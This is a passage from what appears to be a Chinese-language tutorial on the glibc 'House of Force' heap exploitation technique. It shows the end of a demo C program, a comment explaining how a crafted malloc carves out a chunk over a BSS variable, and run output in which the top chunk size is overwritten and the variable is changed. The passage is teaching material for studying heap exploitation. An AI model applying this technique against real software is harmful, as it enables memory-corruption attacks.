 void *ctr_chunk = malloc(0x30);
再次申请堆空间，此时0x40大小的chunk从top
chunk中分割出来，而bss_var变量正好位于该
chunk的用户空间，从而实现任意修改bss_var
strcpy(ctr_chunk, "BBBBBBBBBBBBBBBB");
fprintf(stderr, "\nmalloc to target buffer: %p\n", ctr_chunk - 0x10);
fprintf(stderr, "overwrite the variable: %p => %s\n", bss_var, bss_var);
}
$ gcc -g house_of_force.c -o house_of_force
$ ./house_of_force
target variable: 0x601040 => AAAAAAAAAAAAAAAA
the first chunk: 0x8ed000, size: 0x41
the top chunk: 0x8ed040, size: 0x20fc1
overwrite the top chunk size with a big value: 0xffffffffffffffff
0x601040 - 0x8ed040 - 0x10*2 = 0xffffffffffd13fe0
malloc(0xffffffffffd13fe0): 0x8ed040
the new top chunk: 0x601030
malloc to target buffer: 0x601030
overwrite the variable: 0x601040 => BBBBBBBBBBBBBBBB